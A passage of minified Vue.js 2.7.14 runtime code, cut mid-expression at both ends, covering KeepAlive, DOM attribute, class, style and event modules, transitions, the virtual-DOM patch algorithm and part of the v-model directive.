e=t.$parent;!e||e._isBeingDestroyed||t.$options.abstract||T(e.$children,t),t._scope.stop(),t._data.__ob__&&t._data.__ob__.vmCount--,t._isDestroyed=!0,t.__patch__(t._vnode,null),bn(t,"destroyed"),t.$off(),t.$el&&(t.$el.__vue__=null),t.$vnode&&(t.$vnode.parent=null)}}}(dr),function(t){Ee(t.prototype),t.prototype.$nextTick=function(t){return en(t,this)},t.prototype._render=function(){var t,e=this,n=e.$options,r=n.render,o=n._parentVnode;o&&e._isMounted&&(e.$scopedSlots=Te(e.$parent,o.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&Ie(e._slotsProxy,e.$scopedSlots)),e.$vnode=o;try{Ct(e),Le=e,t=r.call(e._renderProxy,e.$createElement)}catch(n){Ve(n,e,"render"),t=e._vnode}finally{Le=null,Ct()}return c(t)&&1===t.length&&(t=t[0]),t instanceof Et||(t=kt()),t.parent=o,t}}(dr);var wr=[String,RegExp,Array],_r={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:wr,exclude:wr,max:[String,Number]},methods:{cacheVNode:function(){var t=this,e=t.cache,n=t.keys,r=t.vnodeToCache,o=t.keyToCache;if(r){var c=r.tag,l=r.componentInstance,f=r.componentOptions;e[o]={name:vr(f),tag:c,componentInstance:l},n.push(o),this.max&&n.length>parseInt(this.max)&&yr(e,n[0],n,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var t in this.cache)yr(this.cache,t,this.keys)},mounted:function(){var t=this;this.cacheVNode(),this.$watch("include",(function(e){gr(t,(function(t){return mr(e,t)}))})),this.$watch("exclude",(function(e){gr(t,(function(t){return!mr(e,t)}))}))},updated:function(){this.cacheVNode()},render:function(){var slot=this.$slots.default,t=Ne(slot),e=t&&t.componentOptions;if(e){var n=vr(e),r=this.include,o=this.exclude;if(r&&(!n||!mr(r,n))||o&&n&&mr(o,n))return t;var c=this.cache,l=this.keys,f=null==t.key?e.Ctor.cid+(e.tag?"::".concat(e.tag):""):t.key;c[f]?(t.componentInstance=c[f].componentInstance,T(l,f),l.push(f)):(this.vnodeToCache=t,this.keyToCache=f),t.data.keepAlive=!0}return t||slot&&slot[0]}}};!function(t){var e={get:function(){return Q}};Object.defineProperty(t,"config",e),t.util={warn:zn,extend:F,mergeOptions:Gn,defineReactive:Ut},t.set=Wt,t.delete=del,t.nextTick=en,t.observable=function(t){return Ht(t),t},t.options=Object.create(null),K.forEach((function(e){t.options[e+"s"]=Object.create(null)})),t.options._base=t,F(t.options.components,_r),function(t){t.use=function(t){var e=this._installedPlugins||(this._installedPlugins=[]);if(e.indexOf(t)>-1)return this;var n=R(arguments,1);return n.unshift(this),v(t.install)?t.install.apply(t,n):v(t)&&t.apply(null,n),e.push(t),this}}(t),function(t){t.mixin=function(t){return this.options=Gn(this.options,t),this}}(t),pr(t),function(t){K.forEach((function(e){t[e]=function(t,n){return n?("component"===e&&w(n)&&(n.name=n.name||t,n=this.options._base.extend(n)),"directive"===e&&v(n)&&(n={bind:n,update:n}),this.options[e+"s"][t]=n,n):this.options[e+"s"][t]}}))}(t)}(dr),Object.defineProperty(dr.prototype,"$isServer",{get:gt}),Object.defineProperty(dr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(dr,"FunctionalRenderContext",{value:Pn}),dr.version="2.7.14";var xr=S("style,class"),Cr=S("input,textarea,option,select,progress"),Er=S("contenteditable,draggable,spellcheck"),kr=S("events,caret,typing,plaintext-only"),Sr=function(t,e){return Mr(e)||"false"===e?"false":"contenteditable"===t&&kr(e)?e:"true"},Or=S("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),Tr="http://www.w3.org/1999/xlink",Ar=function(t){return":"===t.charAt(5)&&"xlink"===t.slice(0,5)},jr=function(t){return Ar(t)?t.slice(6,t.length):""},Mr=function(t){return null==t||!1===t};function Dr(t){for(var data=t.data,e=t,n=t;f(n.componentInstance);)(n=n.componentInstance._vnode)&&n.data&&(data=Pr(n.data,data));for(;f(e=e.parent);)e&&e.data&&(data=Pr(data,e.data));return function(t,e){if(f(t)||f(e))return Ir(t,Lr(e));return""}(data.staticClass,data.class)}function Pr(t,e){return{staticClass:Ir(t.staticClass,e.staticClass),class:f(t.class)?[t.class,e.class]:e.class}}function Ir(a,b){return a?b?a+" "+b:a:b||""}function Lr(t){return Array.isArray(t)?function(t){for(var e,n="",i=0,r=t.length;i<r;i++)f(e=Lr(t[i]))&&""!==e&&(n&&(n+=" "),n+=e);return n}(t):m(t)?function(t){var e="";for(var n in t)t[n]&&(e&&(e+=" "),e+=n);return e}(t):"string"==typeof t?t:""}var $r={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},Nr=S("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Rr=S("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Fr=function(t){return Nr(t)||Rr(t)};var Br=Object.create(null);var zr=S("text,number,password,search,email,tel,url");var Vr=Object.freeze({__proto__:null,createElement:function(t,e){var n=document.createElement(t);return"select"!==t||e.data&&e.data.attrs&&void 0!==e.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n},createElementNS:function(t,e){return document.createElementNS($r[t],e)},createTextNode:function(text){return document.createTextNode(text)},createComment:function(text){return document.createComment(text)},insertBefore:function(t,e,n){t.insertBefore(e,n)},removeChild:function(t,e){t.removeChild(e)},appendChild:function(t,e){t.appendChild(e)},parentNode:function(t){return t.parentNode},nextSibling:function(t){return t.nextSibling},tagName:function(t){return t.tagName},setTextContent:function(t,text){t.textContent=text},setStyleScope:function(t,e){t.setAttribute(e,"")}}),Hr={create:function(t,e){Ur(e)},update:function(t,e){t.data.ref!==e.data.ref&&(Ur(t,!0),Ur(e))},destroy:function(t){Ur(t,!0)}};function Ur(t,e){var n=t.data.ref;if(f(n)){var r=t.context,o=t.componentInstance||t.elm,l=e?null:o,d=e?void 0:o;if(v(n))He(n,r,[l],r,"template ref function");else{var h=t.data.refInFor,m="string"==typeof n||"number"==typeof n,y=Kt(n),w=r.$refs;if(m||y)if(h){var _=m?w[n]:n.value;e?c(_)&&T(_,o):c(_)?_.includes(o)||_.push(o):m?(w[n]=[o],Wr(r,n,w[n])):n.value=[o]}else if(m){if(e&&w[n]!==o)return;w[n]=d,Wr(r,n,l)}else if(y){if(e&&n.value!==o)return;n.value=l}else 0}}}function Wr(t,e,n){var r=t._setupState;r&&j(r,e)&&(Kt(r[e])?r[e].value=n:r[e]=n)}var Yr=new Et("",{},[]),qr=["create","activate","update","remove","destroy"];function Gr(a,b){return a.key===b.key&&a.asyncFactory===b.asyncFactory&&(a.tag===b.tag&&a.isComment===b.isComment&&f(a.data)===f(b.data)&&function(a,b){if("input"!==a.tag)return!0;var i,t=f(i=a.data)&&f(i=i.attrs)&&i.type,e=f(i=b.data)&&f(i=i.attrs)&&i.type;return t===e||zr(t)&&zr(e)}(a,b)||d(a.isAsyncPlaceholder)&&l(b.asyncFactory.error))}function Xr(t,e,n){var i,r,map={};for(i=e;i<=n;++i)f(r=t[i].key)&&(map[r]=i);return map}var Kr={create:Jr,update:Jr,destroy:function(t){Jr(t,Yr)}};function Jr(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,o,c=t===Yr,l=e===Yr,f=Zr(t.data.directives,t.context),d=Zr(e.data.directives,e.context),h=[],v=[];for(n in d)r=f[n],o=d[n],r?(o.oldValue=r.value,o.oldArg=r.arg,ei(o,"update",e,t),o.def&&o.def.componentUpdated&&v.push(o)):(ei(o,"bind",e,t),o.def&&o.def.inserted&&h.push(o));if(h.length){var m=function(){for(var i=0;i<h.length;i++)ei(h[i],"inserted",e,t)};c?oe(e,"insert",m):m()}v.length&&oe(e,"postpatch",(function(){for(var i=0;i<v.length;i++)ei(v[i],"componentUpdated",e,t)}));if(!c)for(n in f)d[n]||ei(f[n],"unbind",t,t,l)}(t,e)}var Qr=Object.create(null);function Zr(t,e){var i,n,r=Object.create(null);if(!t)return r;for(i=0;i<t.length;i++){if((n=t[i]).modifiers||(n.modifiers=Qr),r[ti(n)]=n,e._setupState&&e._setupState.__sfc){var o=n.def||Xn(e,"_setupState","v-"+n.name);n.def="function"==typeof o?{bind:o,update:o}:o}n.def=n.def||Xn(e.$options,"directives",n.name)}return r}function ti(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function ei(t,e,n,r,o){var c=t.def&&t.def[e];if(c)try{c(n.elm,t,n,r,o)}catch(r){Ve(r,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var ni=[Hr,Kr];function ri(t,e){var n=e.componentOptions;if(!(f(n)&&!1===n.Ctor.options.inheritAttrs||l(t.data.attrs)&&l(e.data.attrs))){var r,o,c=e.elm,h=t.data.attrs||{},v=e.data.attrs||{};for(r in(f(v.__ob__)||d(v._v_attr_proxy))&&(v=e.data.attrs=F({},v)),v)o=v[r],h[r]!==o&&ii(c,r,o,e.data.pre);for(r in(st||lt)&&v.value!==h.value&&ii(c,"value",v.value),h)l(v[r])&&(Ar(r)?c.removeAttributeNS(Tr,jr(r)):Er(r)||c.removeAttribute(r))}}function ii(t,e,n,r){r||t.tagName.indexOf("-")>-1?oi(t,e,n):Or(e)?Mr(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Er(e)?t.setAttribute(e,Sr(e,n)):Ar(e)?Mr(n)?t.removeAttributeNS(Tr,jr(e)):t.setAttributeNS(Tr,e,n):oi(t,e,n)}function oi(t,e,n){if(Mr(n))t.removeAttribute(e);else{if(st&&!ct&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var ai={create:ri,update:ri};function si(t,e){var n=e.elm,data=e.data,r=t.data;if(!(l(data.staticClass)&&l(data.class)&&(l(r)||l(r.staticClass)&&l(r.class)))){var o=Dr(e),c=n._transitionClasses;f(c)&&(o=Ir(o,Lr(c))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var ci,ui={create:si,update:si},fi="__r",di="__c";function hi(t,e,n){var r=ci;return function o(){null!==e.apply(null,arguments)&&mi(t,o,n,r)}}var pi=qe&&!(ht&&Number(ht[1])<=53);function vi(t,e,n,r){if(pi){var o=Sn,c=e;e=c._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return c.apply(this,arguments)}}ci.addEventListener(t,e,vt?{capture:n,passive:r}:n)}function mi(t,e,n,r){(r||ci).removeEventListener(t,e._wrapper||e,n)}function gi(t,e){if(!l(t.data.on)||!l(e.data.on)){var n=e.data.on||{},r=t.data.on||{};ci=e.elm||t.elm,function(t){if(f(t[fi])){var e=st?"change":"input";t[e]=[].concat(t[fi],t[e]||[]),delete t[fi]}f(t[di])&&(t.change=[].concat(t[di],t.change||[]),delete t[di])}(n),ie(n,r,vi,mi,hi,e.context),ci=void 0}}var yi,bi={create:gi,update:gi,destroy:function(t){return gi(t,Yr)}};function wi(t,e){if(!l(t.data.domProps)||!l(e.data.domProps)){var n,r,o=e.elm,c=t.data.domProps||{},h=e.data.domProps||{};for(n in(f(h.__ob__)||d(h._v_attr_proxy))&&(h=e.data.domProps=F({},h)),c)n in h||(o[n]="");for(n in h){if(r=h[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===c[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var v=l(r)?"":String(r);_i(o,v)&&(o.value=v)}else if("innerHTML"===n&&Rr(o.tagName)&&l(o.innerHTML)){(yi=yi||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var svg=yi.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;svg.firstChild;)o.appendChild(svg.firstChild)}else if(r!==c[n])try{o[n]=r}catch(t){}}}}function _i(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(f(r)){if(r.number)return k(n)!==k(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var xi={create:wi,update:wi},Ci=M((function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}})),e}));function Ei(data){var style=ki(data.style);return data.staticStyle?F(data.staticStyle,style):style}function ki(t){return Array.isArray(t)?B(t):"string"==typeof t?Ci(t):t}var Si,Oi=/^--/,Ti=/\s*!important$/,Ai=function(t,e,n){if(Oi.test(e))t.style.setProperty(e,n);else if(Ti.test(n))t.style.setProperty($(e),n.replace(Ti,""),"important");else{var r=Mi(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},ji=["Webkit","Moz","ms"],Mi=M((function(t){if(Si=Si||document.createElement("div").style,"filter"!==(t=P(t))&&t in Si)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<ji.length;i++){var n=ji[i]+e;if(n in Si)return n}}));function Di(t,e){var data=e.data,n=t.data;if(!(l(data.staticStyle)&&l(data.style)&&l(n.staticStyle)&&l(n.style))){var r,o,c=e.elm,d=n.staticStyle,h=n.normalizedStyle||n.style||{},v=d||h,style=ki(e.data.style)||{};e.data.normalizedStyle=f(style.__ob__)?F({},style):style;var m=function(t,e){var n,r={};if(e)for(var o=t;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=Ei(o.data))&&F(r,n);(n=Ei(t.data))&&F(r,n);for(var c=t;c=c.parent;)c.data&&(n=Ei(c.data))&&F(r,n);return r}(e,!0);for(o in v)l(m[o])&&Ai(c,o,"");for(o in m)(r=m[o])!==v[o]&&Ai(c,o,null==r?"":r)}}var style={create:Di,update:Di},Pi=/\s+/;function Ii(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Pi).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Li(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Pi).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function $i(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&F(e,Ni(t.name||"v")),F(e,t),e}return"string"==typeof t?Ni(t):void 0}}var Ni=M((function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}})),Ri=ot&&!ct,Fi="transition",Bi="animation",zi="transition",Vi="transitionend",Hi="animation",Ui="animationend";Ri&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(zi="WebkitTransition",Vi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Hi="WebkitAnimation",Ui="webkitAnimationEnd"));var Wi=ot?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Yi(t){Wi((function(){Wi(t)}))}function qi(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Ii(t,e))}function Gi(t,e){t._transitionClasses&&T(t._transitionClasses,e),Li(t,e)}function Xi(t,e,n){var r=Ji(t,e),o=r.type,c=r.timeout,l=r.propCount;if(!o)return n();var f=o===Fi?Vi:Ui,d=0,h=function(){t.removeEventListener(f,v),n()},v=function(e){e.target===t&&++d>=l&&h()};setTimeout((function(){d<l&&h()}),c+1),t.addEventListener(f,v)}var Ki=/\b(transform|all)(,|$)/;function Ji(t,e){var n,r=window.getComputedStyle(t),o=(r[zi+"Delay"]||"").split(", "),c=(r[zi+"Duration"]||"").split(", "),l=Qi(o,c),f=(r[Hi+"Delay"]||"").split(", "),d=(r[Hi+"Duration"]||"").split(", "),h=Qi(f,d),v=0,m=0;return e===Fi?l>0&&(n=Fi,v=l,m=c.length):e===Bi?h>0&&(n=Bi,v=h,m=d.length):m=(n=(v=Math.max(l,h))>0?l>h?Fi:Bi:null)?n===Fi?c.length:d.length:0,{type:n,timeout:v,propCount:m,hasTransform:n===Fi&&Ki.test(r[zi+"Property"])}}function Qi(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map((function(e,i){return Zi(e)+Zi(t[i])})))}function Zi(s){return 1e3*Number(s.slice(0,-1).replace(",","."))}function to(t,e){var n=t.elm;f(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var data=$i(t.data.transition);if(!l(data)&&!f(n._enterCb)&&1===n.nodeType){for(var r=data.css,o=data.type,c=data.enterClass,d=data.enterToClass,h=data.enterActiveClass,y=data.appearClass,w=data.appearToClass,_=data.appearActiveClass,x=data.beforeEnter,C=data.enter,E=data.afterEnter,S=data.enterCancelled,O=data.beforeAppear,T=data.appear,A=data.afterAppear,j=data.appearCancelled,M=data.duration,D=pn,P=pn.$vnode;P&&P.parent;)D=P.context,P=P.parent;var I=!D._isMounted||!t.isRootInsert;if(!I||T||""===T){var L=I&&y?y:c,$=I&&_?_:h,N=I&&w?w:d,R=I&&O||x,F=I&&v(T)?T:C,B=I&&A||E,z=I&&j||S,V=k(m(M)?M.enter:M);0;var H=!1!==r&&!ct,U=ro(F),W=n._enterCb=Y((function(){H&&(Gi(n,N),Gi(n,$)),W.cancelled?(H&&Gi(n,L),z&&z(n)):B&&B(n),n._enterCb=null}));t.data.show||oe(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),F&&F(n,W)})),R&&R(n),H&&(qi(n,L),qi(n,$),Yi((function(){Gi(n,L),W.cancelled||(qi(n,N),U||(no(V)?setTimeout(W,V):Xi(n,o,W)))}))),t.data.show&&(e&&e(),F&&F(n,W)),H||U||W()}}}function eo(t,e){var n=t.elm;f(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var data=$i(t.data.transition);if(l(data)||1!==n.nodeType)return e();if(!f(n._leaveCb)){var r=data.css,o=data.type,c=data.leaveClass,d=data.leaveToClass,h=data.leaveActiveClass,v=data.beforeLeave,y=data.leave,w=data.afterLeave,_=data.leaveCancelled,x=data.delayLeave,C=data.duration,E=!1!==r&&!ct,S=ro(y),O=k(m(C)?C.leave:C);0;var T=n._leaveCb=Y((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),E&&(Gi(n,d),Gi(n,h)),T.cancelled?(E&&Gi(n,c),_&&_(n)):(e(),w&&w(n)),n._leaveCb=null}));x?x(A):A()}function A(){T.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),v&&v(n),E&&(qi(n,c),qi(n,h),Yi((function(){Gi(n,c),T.cancelled||(qi(n,d),S||(no(O)?setTimeout(T,O):Xi(n,o,T)))}))),y&&y(n,T),E||S||T())}}function no(t){return"number"==typeof t&&!isNaN(t)}function ro(t){if(l(t))return!1;var e=t.fns;return f(e)?ro(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function io(t,e){!0!==e.data.show&&to(e)}var oo=function(t){var i,e,n={},r=t.modules,o=t.nodeOps;for(i=0;i<qr.length;++i)for(n[qr[i]]=[],e=0;e<r.length;++e)f(r[e][qr[i]])&&n[qr[i]].push(r[e][qr[i]]);function v(t){var e=o.parentNode(t);f(e)&&o.removeChild(e,t)}function m(t,e,r,c,l,h,v){if(f(t.elm)&&f(h)&&(t=h[v]=Ot(t)),t.isRootInsert=!l,!function(t,e,r,o){var i=t.data;if(f(i)){var c=f(t.componentInstance)&&i.keepAlive;if(f(i=i.hook)&&f(i=i.init)&&i(t,!1),f(t.componentInstance))return y(t,e),w(r,t.elm,o),d(c)&&function(t,e,r,o){var i,c=t;for(;c.componentInstance;)if(f(i=(c=c.componentInstance._vnode).data)&&f(i=i.transition)){for(i=0;i<n.activate.length;++i)n.activate[i](Yr,c);e.push(c);break}w(r,t.elm,o)}(t,e,r,o),!0}}(t,e,r,c)){var data=t.data,m=t.children,x=t.tag;f(x)?(t.elm=t.ns?o.createElementNS(t.ns,x):o.createElement(x,t),E(t),_(t,m,e),f(data)&&C(t,e),w(r,t.elm,c)):d(t.isComment)?(t.elm=o.createComment(t.text),w(r,t.elm,c)):(t.elm=o.createTextNode(t.text),w(r,t.elm,c))}}function y(t,e){f(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,x(t)?(C(t,e),E(t)):(Ur(t),e.push(t))}function w(t,e,n){f(t)&&(f(n)?o.parentNode(n)===t&&o.insertBefore(t,e,n):o.appendChild(t,e))}function _(t,e,n){if(c(e)){0;for(var r=0;r<e.length;++r)m(e[r],n,t.elm,null,!0,e,r)}else h(t.text)&&o.appendChild(t.elm,o.createTextNode(String(t.text)))}function x(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return f(t.tag)}function C(t,e){for(var r=0;r<n.create.length;++r)n.create[r](Yr,t);f(i=t.data.hook)&&(f(i.create)&&i.create(Yr,t),f(i.insert)&&e.push(t))}function E(t){var i;if(f(i=t.fnScopeId))o.setStyleScope(t.elm,i);else for(var e=t;e;)f(i=e.context)&&f(i=i.$options._scopeId)&&o.setStyleScope(t.elm,i),e=e.parent;f(i=pn)&&i!==t.context&&i!==t.fnContext&&f(i=i.$options._scopeId)&&o.setStyleScope(t.elm,i)}function k(t,e,n,r,o,c){for(;r<=o;++r)m(n[r],c,t,e,!1,n,r)}function O(t){var i,e,data=t.data;if(f(data))for(f(i=data.hook)&&f(i=i.destroy)&&i(t),i=0;i<n.destroy.length;++i)n.destroy[i](t);if(f(i=t.children))for(e=0;e<t.children.length;++e)O(t.children[e])}function T(t,e,n){for(;e<=n;++e){var r=t[e];f(r)&&(f(r.tag)?(A(r),O(r)):v(r.elm))}}function A(t,e){if(f(e)||f(t.data)){var r,o=n.remove.length+1;for(f(e)?e.listeners+=o:e=function(t,e){function n(){0==--n.listeners&&v(t)}return n.listeners=e,n}(t.elm,o),f(r=t.componentInstance)&&f(r=r._vnode)&&f(r.data)&&A(r,e),r=0;r<n.remove.length;++r)n.remove[r](t,e);f(r=t.data.hook)&&f(r=r.remove)?r(t,e):e()}else v(t.elm)}function j(t,e,n,r){for(var o=n;o<r;o++){var c=e[o];if(f(c)&&Gr(t,c))return o}}function M(t,e,r,c,h,v){if(t!==e){f(e.elm)&&f(c)&&(e=c[h]=Ot(e));var y=e.elm=t.elm;if(d(t.isAsyncPlaceholder))f(e.asyncFactory.resolved)?I(t.elm,e,r):e.isAsyncPlaceholder=!0;else if(d(e.isStatic)&&d(t.isStatic)&&e.key===t.key&&(d(e.isCloned)||d(e.isOnce)))e.componentInstance=t.componentInstance;else{var i,data=e.data;f(data)&&f(i=data.hook)&&f(i=i.prepatch)&&i(t,e);var w=t.children,_=e.children;if(f(data)&&x(e)){for(i=0;i<n.update.length;++i)n.update[i](t,e);f(i=data.hook)&&f(i=i.update)&&i(t,e)}l(e.text)?f(w)&&f(_)?w!==_&&function(t,e,n,r,c){var d,h,v,y=0,w=0,_=e.length-1,x=e[0],C=e[_],E=n.length-1,S=n[0],O=n[E],A=!c;for(;y<=_&&w<=E;)l(x)?x=e[++y]:l(C)?C=e[--_]:Gr(x,S)?(M(x,S,r,n,w),x=e[++y],S=n[++w]):Gr(C,O)?(M(C,O,r,n,E),C=e[--_],O=n[--E]):Gr(x,O)?(M(x,O,r,n,E),A&&o.insertBefore(t,x.elm,o.nextSibling(C.elm)),x=e[++y],O=n[--E]):Gr(C,S)?(M(C,S,r,n,w),A&&o.insertBefore(t,C.elm,x.elm),C=e[--_],S=n[++w]):(l(d)&&(d=Xr(e,y,_)),l(h=f(S.key)?d[S.key]:j(S,e,y,_))?m(S,r,t,x.elm,!1,n,w):Gr(v=e[h],S)?(M(v,S,r,n,w),e[h]=void 0,A&&o.insertBefore(t,v.elm,x.elm)):m(S,r,t,x.elm,!1,n,w),S=n[++w]);y>_?k(t,l(n[E+1])?null:n[E+1].elm,n,w,E,r):w>E&&T(e,y,_)}(y,w,_,r,v):f(_)?(f(t.text)&&o.setTextContent(y,""),k(y,null,_,0,_.length-1,r)):f(w)?T(w,0,w.length-1):f(t.text)&&o.setTextContent(y,""):t.text!==e.text&&o.setTextContent(y,e.text),f(data)&&f(i=data.hook)&&f(i=i.postpatch)&&i(t,e)}}}function D(t,e,n){if(d(n)&&f(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var P=S("attrs,class,staticClass,staticStyle,key");function I(t,e,n,r){var i,o=e.tag,data=e.data,c=e.children;if(r=r||data&&data.pre,e.elm=t,d(e.isComment)&&f(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(f(data)&&(f(i=data.hook)&&f(i=i.init)&&i(e,!0),f(i=e.componentInstance)))return y(e,n),!0;if(f(o)){if(f(c))if(t.hasChildNodes())if(f(i=data)&&f(i=i.domProps)&&f(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var l=!0,h=t.firstChild,v=0;v<c.length;v++){if(!h||!I(h,c[v],n,r)){l=!1;break}h=h.nextSibling}if(!l||h)return!1}else _(e,c,n);if(f(data)){var m=!1;for(var w in data)if(!P(w)){m=!0,C(e,n);break}!m&&data.class&&on(data.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,r,c){if(!l(e)){var h,v=!1,y=[];if(l(t))v=!0,m(e,y);else{var w=f(t.nodeType);if(!w&&Gr(t,e))M(t,e,y,null,null,c);else{if(w){if(1===t.nodeType&&t.hasAttribute(X)&&(t.removeAttribute(X),r=!0),d(r)&&I(t,e,y))return D(e,y,!0),t;h=t,t=new Et(o.tagName(h).toLowerCase(),{},[],void 0,h)}var _=t.elm,C=o.parentNode(_);if(m(e,y,_._leaveCb?null:C,o.nextSibling(_)),f(e.parent))for(var E=e.parent,k=x(e);E;){for(var S=0;S<n.destroy.length;++S)n.destroy[S](E);if(E.elm=e.elm,k){for(var A=0;A<n.create.length;++A)n.create[A](Yr,E);var j=E.data.hook.insert;if(j.merged)for(var P=1;P<j.fns.length;P++)j.fns[P]()}else Ur(E);E=E.parent}f(C)?T([t],0,0):f(t.tag)&&O(t)}}return D(e,y,v),e.elm}f(t)&&O(t)}}({nodeOps:Vr,modules:[ai,ui,bi,xi,style,ot?{create:io,activate:io,remove:function(t,e){!0!==t.data.show?eo(t,e):e()}}:{}].concat(ni)});ct&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&po(t,"input")}));var ao={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?oe(n,"postpatch",(function(){ao.componentUpdated(t,e,n)})):so(t,e,n.context),t._vOptions=[].map.call(t.options,uo)):("textarea"===n.tag||zr(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",fo),t.addEventListener("compositionend",ho),t.addEventListener("change",ho),ct&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){so(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,uo);if(o.some((function(t,i){return!U(t,r[i])})))(t.multiple?e.value.some((function(t){return lo(t,o)})):e.value!==e.oldValue&&lo(e.value,o))&&po(t,"change")}}};function so(t,e,n){co(t,e,n),(st||lt)&&setTimeout((function(){co(t,e,n)}),0)}function co(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var c,option,i=0,l=t.options.length;i<l;i++)if(option=t.options[i],o)c=W(r,uo(option))>-1,option.selected!==c&&(option.selected=c);else if(U(uo(option),r))return void(t.selectedIndex!==i&&(t.selectedIndex=i));o||(t.selectedIndex=-1)}}function lo(t,e){return e.every((function(e){return!U(e,t)}))}function uo(option){return"_value"in option?option._value:option.value}function fo(t){t.target.composing=!0}function ho(t){t.target.composing&&(t.target.composing=!1,po(t.target,"input"))}function po(t,e){var 